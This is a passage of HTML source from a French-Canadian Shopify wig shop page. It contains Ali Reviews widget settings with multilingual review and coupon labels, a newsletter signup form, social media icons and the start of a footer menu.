      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-ca/recommendations/products"
        data-product-id="6610809520211"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-ca/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-ca/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-ca/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-ca/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-ca/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-ca/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-ca/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-ca/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-ca/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
